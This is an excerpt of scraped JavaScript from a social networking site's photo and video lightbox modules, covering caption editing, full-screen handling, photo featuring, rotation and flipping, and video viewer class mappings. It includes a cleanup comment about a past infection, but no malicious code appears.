    if(document.getElementById('canReloadSeaocore').value == 1){
      window.location.reload(true);
    }
    loadedAllPhotos = '';
    document.getElementById('seaocore_photo_lightbox').empty();
    fullmode_photo = false;
  }
};


/*  
  SET HTML SCROLLING
*/
function setHtmlScroll(cssCode) {
  $$('html').setStyle('overflow',cssCode);
}

/*  
  SET IMAGE SCROLLING
*/
function setImageScrollAlbum(cssCode) {
  $$('.photo_lightbox_white_content_wrapper').setStyle('overflow',cssCode);
}


/*  
  OPEN URLS IN SMOOTHBOX
*/
function showSmoothBox(url)
{
  Smoothbox.open(url);
  parent.Smoothbox.close;
}
function saveEditDescriptionPhotoSEAO(photo_id,resourcetype)
{
    
  var str = document.getElementById('editor_seaocore_description').value.replace('/\n/g','<br />');
  var str_temp = document.getElementById('editor_seaocore_description').value;
   
  if(document.getElementById('seaocore_description_loading'))
    document.getElementById('seaocore_description_loading').style.display="";
  document.getElementById('edit_seaocore_description').style.display="none";
  en4.core.request.send(new Request.HTML({
    url :en4.core.baseUrl +'seaocore/photo/edit-description',
    data : {
      format : 'html',
      text_string : str_temp,
      photo_id : photo_id,
      resource_type : resourcetype
    },
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if(str=='')
        str_temp=en4.core.language.translate('Add a caption');
      document.getElementById('seaocore_description').innerHTML=str_temp.replace(/\n/gi, "<br /> \n");
      showeditDescriptionSEAO();
    }
  }), {
    "force":true
  });
}
/*  
 EDIT THE DESCRIPTION
*/
function showeditDescriptionSEAO(){
  if(document.getElementById('edit_seaocore_description')){
    if(document.getElementById('link_seaocore_description').style.display=="block"){
      document.getElementById('link_seaocore_description').style.display="none";
      document.getElementById('edit_seaocore_description').style.display="block";
      $('editor_seaocore_description').focus();
    } else{
      document.getElementById('link_seaocore_description').style.display="block";
      document.getElementById('edit_seaocore_description').style.display="none";
    }

    if(document.getElementById('seaocore_description_loading'))
      document.getElementById('seaocore_description_loading').style.display="none";
  }
}

/*  
 EDIT THE TITLE
*/
function showeditPhotoTitleSEAO(){
  if(document.getElementById('edit_seaocore_title')){
    if(document.getElementById('link_seaocore_title').style.display=="block"){
      document.getElementById('link_seaocore_title').style.display="none";
      document.getElementById('edit_seaocore_title').style.display="block";
      $('editor_seaocore_title').focus();
    } else{
      document.getElementById('link_seaocore_title').style.display="block";
      document.getElementById('edit_seaocore_title').style.display="none";
    }

    if(document.getElementById('seaocore_title_loading'))
      document.getElementById('seaocore_title_loading').style.display="none";
  }
}

function saveEditTitlePhotoSEAO(photo_id,resourcetype)
{
   
  var str = document.getElementById('editor_seaocore_title').value.replace('/\n/g','<br />');
  var str_temp = document.getElementById('editor_seaocore_title').value;   
  if(document.getElementById('seaocore_title_loading'))
    document.getElementById('seaocore_title_loading').style.display="";
  document.getElementById('edit_seaocore_title').style.display="none";
  en4.core.request.send(new Request.HTML({
    url :en4.core.baseUrl+'seaocore/photo/edit-title',
    data : {
      format : 'html',
      text_string : str_temp,
      photo_id : photo_id,
      resource_type : resourcetype
    },
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if(str=='')
        str_temp=en4.core.language.translate('Add a title');
      document.getElementById('seaocore_title').innerHTML=str_temp;
      showeditPhotoTitleSEAO();
    }
  }), true);
}  

//---------------------------------------------------------
var // Close the All Photo Contener
closeAllPhotoContener=function(){  
  $("all_photos").style.height = "0px";
  $("close_all_photos").style.height = "0px";
  $("close_all_photos_btm").style.height = "0px";
},
// View all photos of the album in bottom
showAllSEAOPhotoContener = function(subjectguid,photo_id,count_photo){
  var onePhotoSizeW = 144,onePhotoSizeH = 112;
  heightContent = onePhotoSizeH + 60;
  var inOneRow = Math.ceil((window.getSize().x/(onePhotoSizeW+40)));
  if(count_photo > inOneRow){    
    heightContent = heightContent + onePhotoSizeH -2;    
  }
 
  $("all_photos").style.height = heightContent+"px";
  $("close_all_photos").style.height = "100%"; 
  $("close_all_photos_btm").style.height = "60px"; 
  $("photos_contener").setStyle("max-height",(heightContent-40)+"px")
  if(loadedAllPhotos !=''){
    $("photos_contener").empty();
    Elements.from(loadedAllPhotos).inject($("photos_contener"));
    onclickPhotoThumb($("lb-all-thumbs-photo-" + photo_id)); 
    if(addAgainscrollFalg) {
      new SEAOMooVerticalScroll('main_photos_contener', 'photos_contener', {} );
      addAgainscrollFalg = false;
    }
  }else{
    en4.core.request.send(new Request.HTML({
      url : en4.core.baseUrl+'seaocore/photo/get-all-photos',
      data : {
        format : 'html',
        subjectguid : subjectguid
      // photo_id : photo_id
      },
      onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
        $("photos_contener").empty();
        loadedAllPhotos=responseHTML;
        Elements.from(responseHTML).inject($("photos_contener"));
        onclickPhotoThumb($("lb-all-thumbs-photo-"+photo_id)); 
        new SEAOMooVerticalScroll('main_photos_contener', 'photos_contener',{});
        addAgainscrollFalg=false;
      }
    }), {
      "force":true
    });
  }
},
// Selected the Thumb
onclickPhotoThumb =function (element){
  if( element.tagName.toLowerCase() == 'a' ) {
    element = element.getParent('li');
  }
  var myContainer = element.getParent('.lb_photos_contener').getParent(); 
  myContainer.getElements('ul > li').removeClass('sea_val_photos_thumbs_selected');          
  element.addClass('sea_val_photos_thumbs_selected');     
   
},
showPhotoToggleContent=function (element_id){
  var el = $(element_id);
  el.toggleClass('sea_photo_box_open');
  el.toggleClass('sea_photo_box_closed');
},// Hide and Show Right Side Box
switchFullModePhotoSEAO=function(fullmode){
  if(!$("full_screen_display_captions_on_image"))
    return;
  if(fullmode){
    fullScreenApi.requestFullScreen(document.body);
    if($("photo_owner_lb_fullscreen"))
      $("photo_owner_lb_fullscreen").style.display = 'block';
    if($("photo_owner_titile_lb_fullscreen"))
      $("photo_owner_titile_lb_fullscreen").style.display = 'block';
    if($("photo_owner_titile_lb_fullscreen_sep"))
      $("photo_owner_titile_lb_fullscreen_sep").style.display = 'block';
    $("full_screen_display_captions_on_image").style.display = 'block';
    $("photo_lightbox_right_content").style.width = '1px'; 
    $("photo_lightbox_right_content").style.visibility = 'hidden'; 
    if(en4.orientation=='ltr')
      $("photo_lightbox_seaocore_left").style.right = '1px';
    else
      $("photo_lightbox_seaocore_left").style.left = '1px';
    $("full_mode_photo_button").style.display = 'none';
    $("comment_count_photo_button").style.display = 'block'; 
    if($("full_screen_display_captions_on_image_dis")){      
      (function(){
        if(!$("media_photo"))return;
        var width_ln=  $("media_photo").getCoordinates().width;
        var total_char=2 *(width_ln/6).toInt();
        if(total_char <= 100 ) total_char=100;
        var str = $("full_screen_display_captions_on_image_dis").innerHTML;
        if(str.length >total_char){
          $("full_screen_display_captions_on_image_dis").innerHTML=str.substr(0,(total_char-3))+"...";
        }
      }).delay(50);
    }
  }else{     
    if($("photo_owner_lb_fullscreen"))
      $("photo_owner_lb_fullscreen").style.display = 'none';
    if($("photo_owner_titile_lb_fullscreen"))
      $("photo_owner_titile_lb_fullscreen").style.display = 'none';
    if($("photo_owner_titile_lb_fullscreen_sep"))
      $("photo_owner_titile_lb_fullscreen_sep").style.display = 'none';
    $("full_screen_display_captions_on_image").style.display = 'none';
    $("photo_lightbox_right_content").style.width = '300px';
    $("photo_lightbox_right_content").style.visibility = 'visible'; 
    if(en4.orientation=='ltr')
      $("photo_lightbox_seaocore_left").style.right = '300px';
    else
      $("photo_lightbox_seaocore_left").style.left = '300px';
    $("full_mode_photo_button").style.display = 'block';
    $("comment_count_photo_button").style.display = 'none';        
  }
    
  fullmode_photo = fullmode; 
  contentPhotoSizeSEAO['height'] = $("photo_lightbox_seaocore_left").getCoordinates().height -2;      
  contentPhotoSizeSEAO['width'] = $("photo_lightbox_seaocore_left").getCoordinates().width - 2;    
  setPhotoContentSEAO();
}, 

setPhotoContentSEAO =function(){
  if($("media_photo")){
      
    $("media_photo").setStyle("max-width",contentPhotoSizeSEAO['width'] + "px");
    $("media_photo").setStyle("max-height",contentPhotoSizeSEAO['height'] + "px");
    $("media_photo_next").setStyle("max-width",contentPhotoSizeSEAO['width'] + "px");
    $("media_photo_next").setStyle("max-height",contentPhotoSizeSEAO['height'] + "px");  
    setTimeout("getTaggerInstanceSEAO()",1250);
  }
}; 
// ADD Fullscreen api
(function() {  
  var api = {  
    supportsFullScreen: false,  
    isFullScreen: function() {
      return false;
    },  
    requestFullScreen: function() {},  
    cancelFullScreen: function() {},  
    fullScreenEventName: '',  
    prefix: ''  
  },  
    
  browserPrefixes = 'webkit moz o ms khtml'.split(' ');  
    
  // Check for native support.  
  if (typeof document.cancelFullScreen != 'undefined') {  
    api.supportsFullScreen = true;  
  } else {  
    // Check for fullscreen support by browser prefix.  
    for (var i = 0, il = browserPrefixes.length; i < il; i++ ) {  
      api.prefix = browserPrefixes[i];  
      functionName = api.prefix + 'CancelFullScreen';  
        
      if (typeof document[functionName] != 'undefined') {  
        api.supportsFullScreen = true;  
        break;  
      }  
    }  
  }  
    
  // Update methods.  
  if (api.supportsFullScreen) {  
    api.fullScreenEventName = api.prefix + 'fullscreenchange';  
      
    api.isFullScreen = function() {  
      switch (this.prefix) {  
        case '':
          return document.fullScreen;  
        case 'webkit':
          return document.webkitIsFullScreen;  
        default:
          return document[this.prefix + 'FullScreen'];  
      }  
    }  
    api.requestFullScreen = function(el) {  
      switch (this.prefix) {  
        case '':
          return el.requestFullScreen();
        case 'webkit':
          /* @TODO:: INPUT KEYS (A-I) NOT WORKING*/
          return /*el.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT)*/;
        default:
          return el[this.prefix + 'RequestFullScreen']();
      } 

    }  
    api.cancelFullScreen = function(el) {  
      if (this.prefix === '') {  
        return document.cancelFullScreen();  
      } else {  
        return document[this.prefix + 'CancelFullScreen']();  
      }  
    }  
  }  
    
  // Export api.  
  window.fullScreenApi = api;  
})();  
  
if(fullScreenApi.supportsFullScreen===true){
  document.addEventListener(fullScreenApi.fullScreenEventName, function(e) {
    if(document.getElementById('seaocore_photo_lightbox').style.display != 'block')
      return;
    switchFullModePhotoSEAO(fullScreenApi.isFullScreen());
    var html_titile=en4.core.language.translate("Press Esc to Close");
    if(fullScreenApi.isFullScreen()){
      html_titile=en4.core.language.translate("Press Esc to exit Full-screen");
    }
    $("photo_lightbox_close").title=html_titile;
    resetPhotoContentSEAO();
    if(typeof rightSidePhotoContent != 'undefined')
      rightSidePhotoContent.update();
  },true);
}
  
var resetPhotoContentSEAO=function(){
  if($('ads')){
    if($('ads_hidden')){
      if($('ads').getCoordinates().height < 30){
        $('ads').empty();
      }
      adsinnerHTML= $('ads').innerHTML;      
    }else{
      $('ads').innerHTML = adsinnerHTML;
    }
    (function(){
      if(!$('ads')) return;
      $('ads').style.bottom="0px";
      if($('photo_lightbox_right_content').getCoordinates().height < ($('photo_right_content').getCoordinates().height+$('ads').getCoordinates().height+10)){
        $('ads').empty();
        $('main_right_content_area').style.height= $('photo_lightbox_right_content').getCoordinates().height -2 +"px";
        $('main_right_content').style.height= $('photo_lightbox_right_content').getCoordinates().height -2 +"px";
      }else{
        $('main_right_content_area').style.height= $('photo_lightbox_right_content').getCoordinates().height - ($('ads').getCoordinates().height+10)+"px";
        $('main_right_content').style.height= $('photo_lightbox_right_content').getCoordinates().height - ($('ads').getCoordinates().height+10)+"px";
      }
    }).delay(1000);
  } 
};
var featuredPhoto=function(subject_guid)
{
  en4.core.request.send(new Request.HTML({
    method : 'post',
    'url' : en4.core.baseUrl + 'sitealbum/photo/featured',
    'data' : {
      format : 'html',
      'subject' : subject_guid
    },
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if($('featured_sitealbum_photo').style.display=='none'){
        $('featured_sitealbum_photo').style.display="";
        $('un_featured_sitealbum_photo').style.display="none";
      }else{
        $('un_featured_sitealbum_photo').style.display="";
        $('featured_sitealbum_photo').style.display="none";
      }
    }
  }), true);

  return false;

},

featuredpagealbumPhoto = function(photo_id)
{
  en4.core.request.send(new Request.HTML({
    method : 'post',
    'url' : en4.core.baseUrl + 'sitepage/photo/featured',
    'data' : {
      format : 'html',
      'photo_id' : photo_id
    },
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if($('featured_sitepagealbum_photo').style.display=='none'){
        $('featured_sitepagealbum_photo').style.display="";
        $('un_featured_sitepagealbum_photo').style.display="none";
      }else{
        $('un_featured_sitepagealbum_photo').style.display="";
        $('featured_sitepagealbum_photo').style.display="none";
      }
    }
  }), true);

  return false;
};

featuredgroupalbumPhoto = function(photo_id)
{
  en4.core.request.send(new Request.HTML({
    method : 'post',
    'url' : en4.core.baseUrl + 'sitegroup/photo/featured',
    'data' : {
      format : 'html',
      'photo_id' : photo_id
    },
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if($('featured_sitegroupalbum_photo').style.display=='none'){
        $('featured_sitegroupalbum_photo').style.display="";
        $('un_featured_sitegroupalbum_photo').style.display="none";
      }else{
        $('un_featured_sitegroupalbum_photo').style.display="";
        $('featured_sitegroupalbum_photo').style.display="none";
      }
    }
  }), true);

  return false;
};

featuredbusinessalbumPhoto = function(photo_id)
{
  en4.core.request.send(new Request.HTML({
    method : 'post',
    'url' : en4.core.baseUrl + 'sitebusiness/photo/featured',
    'data' : {
      format : 'html',
      'photo_id' : photo_id
    },
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if($('featured_sitebusinessalbum_photo').style.display=='none'){
        $('featured_sitebusinessalbum_photo').style.display="";
        $('un_featured_sitebusinessalbum_photo').style.display="none";
      } else{
        $('un_featured_sitebusinessalbum_photo').style.display="";
        $('featured_sitebusinessalbum_photo').style.display="none";
      }
    }
  }), true);

  return false;
};


/*  
  FUNCTION FOR ROTATING AND FLIPING THE IMAGES
*/
en4.photoadvlightbox= {
  rotate : function(photo_id, angle,resourcetype) {
    request = new Request.JSON({
      url : en4.core.baseUrl + 'seaocore/photo/rotate',
      data : {
        format : 'json',
        photo_id : photo_id,
        angle : angle,
        resource_type : resourcetype
      },
      onComplete: function(response) {
        // Check status
        if( $type(response) == 'object' &&
          $type(response.status) &&
          response.status == false ) {
          en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
          return;
        } else if( $type(response) != 'object' ||
          !$type(response.status) ) {
          en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
          return;
        }

        // Ok, let's refresh the page I guess
        $('canReloadSeaocore').value=1;
        $('media_photo').src=response.href;
        $('media_photo').style.marginTop="0px";     
      }
    });
    request.send();
    return request;
  },

  flip : function(photo_id, direction,resourcetype) {
    request = new Request.JSON({
      url : en4.core.baseUrl + 'seaocore/photo/flip',
      data : {
        format : 'json',
        photo_id : photo_id,
        direction : direction,
        resource_type : resourcetype
      },
      onComplete: function(response) {
        // Check status
        if( $type(response) == 'object' &&
          $type(response.status) &&
          response.status == false ) {
          en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
          return;
        } else if( $type(response) != 'object' ||
          !$type(response.status) ) {
          en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
          return;
        }

        // Ok, let's refresh the page I guess     
        $('canReloadSeaocore').value=1;
        $('media_photo').src=response.href;
        $('media_photo').style.marginTop="0px";
      }
    });
    request.send();
    return request;
  }
};;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Sitevideo/externals/scripts/core_video_lightbox.js?c=419
body_size: 35442
content:
(function () { // START NAMESPACE
    var $ = 'id' in document ? document.id : window.$;
    en4.sitevideolightboxview = {
        active_request: 0,
        count: 0,
        ads: '',
        locationHref: window.location.href,
        attach_event_classes: Array('item_photo_video', 'item_photo_sitepagevideo_video', 'sitepagevideo_thumb_wrapper', 'item_photo_sitebusinessvideo_video', 'sitebusinessvideo_thumb_wrapper', 'ynvideo_featured_title', 'ynvideo_title', 'video_title', 'sitebusinessvideo_profile_title', 'sitepagevideo_profile_title', 'sitepagevideo_title', 'sitebusinessvideo_title', 'layout_video_show_also_liked', 'layout_video_show_same_poster', 'layout_video_show_same_tags', 'layout_ynvideo_show_also_liked', 'message_view', 'item_photo_avp_video', 'avp_videos_title', 'avp_title', 'sees_related_video_title', 'sees_related_video_thumb', 'videofeed_entry_title', 'videofeed_entry_photo', 'item_photo_sitereview_video', 'sitereview_video_title', 'item_photo_sitegroupvideo_video', 'sitegroupvideo_profile_title', 'sitegroupvideo_title', 'item_photo_sitestorevideo_video', 'sitestorevideo_profile_title', 'sitestorevideo_title', 'item_photo_sitestoreproduct_video', 'sitestoreproduct_video_title', 'sitevideo_thumb_viewer', 'feed_video_title'),
        types: {
            /*video*/
            layout_video_list_recent_videos: 'recent',
            layout_video_list_most_view_videos: 'most-viewed',
            layout_video_list_liked_videos: 'most-liked',
            layout_video_show_same_tags: 'same-tags',
            layout_video_show_same_poster: 'same-poster',
            layout_video_list_most_rating_videos: 'top-rated',
            layout_video_list_most_comment_videos: 'most-commented',
            layout_video_show_also_liked: 'also-liked',
            layout_video_list_recent_creation_videos: 'recent',
            layout_video_list_recent_modified_videos: 'modified',
            /*ynvideo*/
            layout_ynvideo_list_recent_videos: 'recent',
            layout_ynvideo_list_most_view_videos: 'most-viewed',
            layout_ynvideo_list_liked_videos: 'most-liked',
            layout_ynvideo_list_favorite_videos: 'most-favorite',
            layout_ynvideo_show_same_categories: 'same-categories',
            layout_ynvideo_show_same_tags: 'same-tags',
            layout_ynvideo_show_same_poster: 'same-poster',
            layout_ynvideo_list_most_rating_videos: 'top-rated',
            layout_ynvideo_list_most_comment_videos: 'most-commented',
            layout_ynvideo_show_also_liked: 'also-liked',
            layout_ynvideo_list_my_favorite_videos: 'my-favorite',
            layout_ynvideo_list_my_watch_later_videos: 'my-watch-later',
            layout_ynvideo_list_featured_videos: 'featured',
            layout_ynvideo_profile_favorite_videos: 'profile-favorite',
            layout_advgroup_recent_group_videos: 'subject_recent',
            /* listing*/
            layout_list_video_list: 'profile-listing',
            /* review*/
            layout_sitereview_video_sitereview: 'profile-sitereview',
            /* product*/
            layout_sitereview_video_sitestoreproduct: 'profile-sitestoreproduct',
            /* profile recipe*/
            layout_recipe_video_recipe: 'profile-recipe',
            /*sitepagevideo*/
            layout_sitepagevideo_homerecent_sitepagevideos: 'recent',
            layout_sitepagevideo_homeview_sitepagevideos: 'most-viewed',
            layout_sitepagevideo_homerate_sitepagevideos: 'top-rated',
            layout_sitepagevideo_homelike_sitepagevideos: 'most-liked',
            layout_sitepagevideo_homefeaturelist_sitepagevideos: 'featured',
            layout_sitepagevideo_featured_videos_carousel: 'featured',
            layout_sitepagevideo_homehighlightlist_sitepagevideos: 'highlight',
            layout_sitepagevideo_list_videos_tabs_recent_pagevideos: 'recent',
            layout_sitepagevideo_list_videos_tabs_liked_pagevideos: 'most-liked',
            layout_sitepagevideo_list_videos_tabs_viewed_pagevideos: 'most-viewed',
            layout_sitepagevideo_list_videos_tabs_commented_pagevideos: 'most-commented',
            layout_sitepagevideo_list_videos_tabs_featured_pagevideos: 'featured',
            /*sitepage video page profile*/
            layout_sitepagevideo_comment_sitepagevideos: 'most-comment',
            layout_sitepagevideo_view_sitepagevideos: 'most-viewed',
            layout_sitepagevideo_recent_sitepagevideos: 'recent',
            layout_sitepagevideo_rate_sitepagevideos: 'top-rated',
            layout_sitepagevideo_like_sitepagevideos: 'most-liked',
            layout_sitepagevideo_featurelist_sitepagevideos: 'featured',
            layout_sitepagevideo_highlightlist_sitepagevideos: 'highlight',
            layout_sitepagevideo_profile_sitepagevideos: 'page-profile',
            /*sitepage video view page*/
            layout_sitepagevideo_show_same_poster: 'same-poster',
            layout_sitepagevideo_show_same_tags: 'same-tags',
            layout_sitepagevideo_show_also_liked: 'also-liked',
            /*sitebusinessvideo*/
            layout_sitebusinessvideo_homerecent_sitebusinessvideos: 'recent',
            layout_sitebusinessvideo_homeview_sitebusinessvideos: 'most-viewed',
            layout_sitebusinessvideo_homerate_sitebusinessvideos: 'top-rated',
            layout_sitebusinessvideo_homelike_sitebusinessvideos: 'most-liked',
            layout_sitebusinessvideo_homefeaturelist_sitebusinessvideos: 'featured',
            layout_sitebusinessvideo_featured_videos_carousel: 'featured',
            layout_sitebusinessvideo_homehighlightlist_sitebusinessvideos: 'highlight',
            layout_sitebusinessvideo_list_videos_tabs_recent_businessvideos: 'recent',
            layout_sitebusinessvideo_list_videos_tabs_liked_businessvideos: 'most-liked',
            layout_sitebusinessvideo_list_videos_tabs_viewed_businessvideos: 'most-viewed',
            layout_sitebusinessvideo_list_videos_tabs_commented_businessvideos: 'most-commented',
            layout_sitebusinessvideo_list_videos_tabs_featured_businessvideos: 'featured',
            /*sitebusiness video page profile*/
            layout_sitebusinessvideo_comment_sitebusinessvideos: 'most-comment',
            layout_sitebusinessvideo_view_sitebusinessvideos: 'most-viewed',
            layout_sitebusinessvideo_recent_sitebusinessvideos: 'recent',
            layout_sitebusinessvideo_rate_sitebusinessvideos: 'top-rated',
            layout_sitebusinessvideo_like_sitebusinessvideos: 'most-liked',
            layout_sitebusinessvideo_featurelist_sitebusinessvideos: 'featured',
            layout_sitebusinessvideo_highlightlist_sitebusinessvideos: 'highlight',
            layout_sitebusinessvideo_profile_sitebusinessvideos: 'business-profile',
            /*sitebusiness video view page*/
            layout_sitebusinessvideo_show_same_poster: 'same-poster',
            layout_sitebusinessvideo_show_same_tags: 'same-tags',
            layout_sitebusinessvideo_show_also_liked: 'also-liked',
            /*sitegroupvideo*/
            layout_sitegroupvideo_homerecent_sitegroupvideos: 'recent',
            layout_sitegroupvideo_homeview_sitegroupvideos: 'most-viewed',
            layout_sitegroupvideo_homerate_sitegroupvideos: 'top-rated',
            layout_sitegroupvideo_homelike_sitegroupvideos: 'most-liked',
            layout_sitegroupvideo_homefeaturelist_sitegroupvideos: 'featured',
            layout_sitegroupvideo_featured_videos_carousel: 'featured',
            layout_sitegroupvideo_homehighlightlist_sitegroupvideos: 'highlight',
            layout_sitegroupvideo_list_videos_tabs_recent_groupvideos: 'recent',
            layout_sitegroupvideo_list_videos_tabs_liked_groupvideos: 'most-liked',
            layout_sitegroupvideo_list_videos_tabs_viewed_groupvideos: 'most-viewed',
            layout_sitegroupvideo_list_videos_tabs_commented_groupvideos: 'most-commented',
            layout_sitegroupvideo_list_videos_tabs_featured_groupvideos: 'featured',
            /*sitegroup video group profile*/
            layout_sitegroupvideo_comment_sitegroupvideos: 'most-comment',
            layout_sitegroupvideo_view_sitegroupvideos: 'most-viewed',
            layout_sitegroupvideo_recent_sitegroupvideos: 'recent',
            layout_sitegroupvideo_rate_sitegroupvideos: 'top-rated',
            layout_sitegroupvideo_like_sitegroupvideos: 'most-liked',
            layout_sitegroupvideo_featurelist_sitegroupvideos: 'featured',
            layout_sitegroupvideo_highlightlist_sitegroupvideos: 'highlight',
            layout_sitegroupvideo_profile_sitegroupvideos: 'group-profile',
            /*sitegroup video view group*/
            layout_sitegroupvideo_show_same_poster: 'same-poster',
            layout_sitegroupvideo_show_same_tags: 'same-tags',
            layout_sitegroupvideo_show_also_liked: 'also-liked',
            /*sitestorevideo*/
            layout_sitestorevideo_homerecent_sitestorevideos: 'recent',
            layout_sitestorevideo_homeview_sitestorevideos: 'most-viewed',
            layout_sitestorevideo_homerate_sitestorevideos: 'top-rated',
            layout_sitestorevideo_homelike_sitestorevideos: 'most-liked',
            layout_sitestorevideo_homefeaturelist_sitestorevideos: 'featured',
            layout_sitestorevideo_featured_videos_carousel: 'featured',
            layout_sitestorevideo_homehighlightlist_sitestorevideos: 'highlight',
            layout_sitestorevideo_list_videos_tabs_recent_storevideos: 'recent',
            layout_sitestorevideo_list_videos_tabs_liked_storevideos: 'most-liked',
            layout_sitestorevideo_list_videos_tabs_viewed_storevideos: 'most-viewed',
            layout_sitestorevideo_list_videos_tabs_commented_storevideos: 'most-commented',
            layout_sitestorevideo_list_videos_tabs_featured_storevideos: 'featured',
            /*sitestore video store profile*/
            layout_sitestorevideo_comment_sitestorevideos: 'most-comment',
            layout_sitestorevideo_view_sitestorevideos: 'most-viewed',
            layout_sitestorevideo_recent_sitestorevideos: 'recent',
            layout_sitestorevideo_rate_sitestorevideos: 'top-rated',
            layout_sitestorevideo_like_sitestorevideos: 'most-liked',
            layout_sitestorevideo_featurelist_sitestorevideos: 'featured',
            layout_sitestorevideo_highlightlist_sitestorevideos: 'highlight',
            layout_sitestorevideo_profile_sitestorevideos: 'store-profile',
            /*sitestore video view store*/
            layout_sitestorevideo_show_same_poster: 'same-poster',
            layout_sitestorevideo_show_same_tags: 'same-tags',
            layout_sitestorevideo_show_also_liked: 'also-liked',
            /*sitelike*/
            layout_sitelike_list_like_items: 'most-liked'
        },
        addclasstypes: {
            layout_video_view_videos: "layout_video_list_most_view_videos",
            layout_video_rating_videos: "layout_video_list_most_rating_videos",
            layout_video_comment_videos: "layout_video_list_most_comment_videos",
            layout_video_recent_creation_videos: "layout_video_list_recent_creation_videos",
            layout_video_recent_modified_videos: "layout_video_list_recent_modified_videos",
            layout_ynvideo_view_videos: "layout_ynvideo_list_most_view_videos",
            layout_ynvideo_rating_videos: "layout_ynvideo_list_most_rating_videos",
            layout_ynvideo_comment_videos: "layout_ynvideo_list_most_comment_videos"
        },
        scrollPosition: {
            left: 0,
            top: 0
        },
        attachClickEvent: function (classnames) {
            if (DetectMobileQuick() || DetectIpad()) {
                return;
            }

            classnames.each(function (classname) {
                classname = '.' + classname;
                if (classname == '.layout_video_show_also_liked' || classname == '.layout_video_show_same_poster' || classname == '.layout_video_show_same_tags' || classname == '.layout_ynvideo_show_also_liked') {
                    $$(classname).each(function (el) {
                        en4.sitevideolightboxview.addElemntsClickEvent(el.getElements('.title'));
                    });

                } else if (classname == '.feed' || classname == '.message_view') {
                    $$(classname).each(function (el) {
                        en4.sitevideolightboxview.addElemntsClickEvent(el.getElements('.video_info'));
                    });
                } else {
                    en4.sitevideolightboxview.addElemntsClickEvent($$(classname));
                }
            });
        },
        addElemntsClickEvent: function (elements) {
            elements.each(function (el) {
                if (el.get('tag') != 'a' && el.getFirst('a')) {
                    el = el.getFirst('a');
                }
                if (el.get('tag') != 'a') {
                    el = el.getParent('a');
                }


                if (en4.sitevideolightboxview.shouldAttach(el)) {
                    if (el.retrieve('video_viewer_attached', false))
                        return;

                    el.store('video_viewer_attached', true);
                    el.removeEvents('click').addEvent('click', function (e) {
                        e.stop();
                        en4.sitevideolightboxview.open(el);

                    });
                }
            });
        },
        shouldAttach: function (element) {
            if (element) {
                return (
                        element.get('tag') == 'a' &&
                        !element.onclick &&
                        element.href &&
                        !element.href.match(/^(javascript|[#])/) &&
                        !element.hasClass('no-vidoviewer')
                        );
            }
        },
        getType: function (element) {
            var el = element.getParent('.generic_layout_container');
            var type = '';
            if (!el)
                return type;

            el.get('class').split(' ').each(function (className) {
                className = className.trim();
                if (en4.sitevideolightboxview.types[className]) {
                    type = en4.sitevideolightboxview.types[className];
                }
            });
            return type;
        },
        defaultContent: function (element) {
            var main_div = new Element('div', {
                'id': 'sitevideolightboxview_main_content',
                'class': 'photo_lightbox',
                'styles': {
                    'display': 'block'
                }
            }).inject(element);

            new Element('div', {
                'class': 'video_lightbox_black_overlay'
            }).inject(main_div);
            new Element('div', {
                'id': 'photo_lightbox_close',
                'class': 'photo_lightbox_close',
                'onclick': "en4.sitevideolightboxview.close()",
                'title': en4.core.language.translate("Press Esc to Close")
            }).inject(main_div);

            var videoContentDiv = new Element('div', {
                'id': 'white_content_default_sea_lightbox_video',
                'class': 'photo_lightbox_content_wrapper'
            });
            var photolbCont = new Element('div', {
                'class': 'photo_lightbox_cont'
            }).inject(videoContentDiv);

            var photolbContLeft = new Element('div', {
                'id': 'video_lightbox_seaocore_left',
                'class': 'photo_lightbox_left video_viewer_lightbox_left_bg',
                'styles': {
                    'right': '1px'
                }
            }).inject(photolbCont);

            new Element('img', {
                'src': en4.core.staticBaseUrl + 'application/modules/Seaocore/externals/images/icons/loader-large.gif',
                'class': 'photo_lightbox_loader'

            }).inject(photolbContLeft);

            new Element('div', {
                'class': 'lightbox_btm_bl'
            }).inject(videoContentDiv);
            videoContentDiv.inject(main_div);
            //      videoContentDiv.addEvent('click', function(event) {
            //        event.stopPropagation();
            //      });
        },
        open: function (el, duration) {

            if (typeof duration == 'undefined')
                duration = 0;

            en4.sitevideolightboxview.scrollPosition.top = window.getScrollTop();
            en4.sitevideolightboxview.scrollPosition.left = window.getScrollLeft();
            en4.sitevideolightboxview.setHtmlScroll("hidden");
            if ($('arrowchat_base'))
                $('arrowchat_base').style.display = 'none';
            if ($('wibiyaToolbar'))
                $('wibiyaToolbar').style.display = 'none';
            en4.sitevideolightboxview.defaultContent(document.body);
            if (typeof el != 'function') {
                en4.sitevideolightboxview.showVideo(el, {
                    is_ajax_lightbox: 0,
                    type: '',
                    subject_guid: en4.core.subject.guid,
                    duration: duration
                });
            } else {
                en4.sitevideolightboxview.showVideo(el.get('href'), {
                    is_ajax_lightbox: 0,
                    type: en4.sitevideolightboxview.getType(el),
                    subject_guid: en4.core.subject.guid,
                    duration: duration
                });
            }


            document.addEvents({
                'keydown': en4.sitevideolightboxview.keyDownEvent
            });
        },
        setHtmlScroll: function (cssCode) {
            $$('html').setStyle('overflow', cssCode);
        },
        keyDownEvent: function (e) {

            if (e.target.get('tag') == 'html' ||
                    e.target.get('tag') == 'body' ||
                    e.target.get('tag') == 'div' ||
                    e.target.get('tag') == 'span' ||
                    e.target.get('tag') == 'a') {
                if (en4.sitevideolightboxview.active_request == 0 && en4.sitevideolightboxview.count > 1) {
